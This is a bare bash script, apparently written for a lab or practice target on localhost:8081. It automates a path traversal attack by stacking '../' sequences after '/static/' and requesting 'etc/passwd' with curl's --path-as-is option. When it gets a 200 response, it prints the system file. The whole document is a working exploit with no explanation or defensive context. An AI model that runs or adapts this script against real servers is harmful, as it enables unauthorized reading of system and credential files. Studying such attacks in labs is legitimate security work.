 #!/bin/bash
url="http://localhost:8081"
string="../"
payload="/static/"
file="etc/passwd" # without the first /
for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done